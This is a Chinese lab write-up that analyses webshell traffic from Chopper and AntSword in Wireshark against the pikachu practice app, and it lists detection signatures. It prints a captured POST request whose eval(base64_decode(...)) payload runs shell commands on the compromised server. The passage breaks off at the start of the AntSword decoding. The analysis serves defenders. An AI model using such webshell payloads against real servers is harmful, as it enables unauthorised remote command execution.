环境:wireshark、winserver2008、pikachu
菜刀流量分析
菜刀:一个远古的webshell工具
WSExplorer:可以抓取某个进程的包
对于菜刀来说 要把php的版本调低一点(我是php5.5版本) 要不然会连接错误
1.wse开启对菜刀的抓包

2.菜刀连接webshell
接下来就可以去分析数据包了:
数据包内容如下:
bash
POST /vul/unsafeupload/uploads/test2.php HTTP/1.1
X-Forwarded-For: 184.49.153.29
Referer: http://192.168.1.6
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.6
Content-Length: 628
Connection: Close
Cache-Control: no-cache
pipi=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=Y21k&z2=Y2QgL2QgIkM6XHBocHN0dWR5X3Byb1xXV1dccGlrYWNodVx2dWxcdW5zYWZldXBsb2FkXHVwbG9hZHNcIiZkaXImZWNobyBbU10mY2QmZWNobyBbRV0%3D我们重点看请求体
bash
pipi=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=Y21k&z2=Y2QgL2QgIkM6XHBocHN0dWR5X3Byb1xXV1dccGlrYWNodVx2dWxcdW5zYWZldXBsb2FkXHVwbG9hZHNcIiZkaXImZWNobyBbU10mY2QmZWNobyBbRV0%3D可以分成以下几个部分:
bash
pipi=@eval(base64_decode($_POST[z0]));pipi是密钥 拿到z0进行base64解码
z0如下:
bash
&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%3Dz1如下:
bash
z1=Y21kz2如下:
bash
z2=Y2QgL2QgIkM6XHBocHN0dWR5X3Byb1xXV1dccGlrYWNodVx2dWxcdW5zYWZldXBsb2FkXHVwbG9hZHNcIiZkaXImZWNobyBbU10mY2QmZWNobyBbRV0%3D分别进行解码: 先url解码 再base64解码
z0:

z1内容为:

z2内容为:
解码之后就可以看到具体的流量了
流量特征:
1.webshell密码= @eval(base64_decode($_POST[z0]));
2.@ini_set("display_errors","0") 取消错误信息的回显
3.@set_time_limit(0)
4.@set_magic_quotes_runtime(0)

解码之后就看到执行的命令操作了 比如
cmd
cd /d "C:\phpstudy_pro\WWW\pikachu\vul\unsafeupload\uploads\"
dir 等等payload命令
wireshark抓包看
过滤命令:ip.dst == 192.168.1.6&&http
由于报文传输时会分片传输,所以要看具体的内容需要 追踪流 追踪http或者tcp流

请求包我们刚刚已经解码过了 响应包是明文的
所以
菜刀 base64+url编码很容易被解密 流量特征明显 攻击特征太明显了
蚁剑流量分析
用蚁剑连接websehll
default
蚁剑是可以设置编码解码器的 我们先用尝试下default

过滤:ip.dst == 192.168.1.6&&http

追踪流得到请求和响应数据包如下 从响应包看应该是执行的ipconfig这个命令

请求包看起来是比菜刀的复杂。
url解码看下:
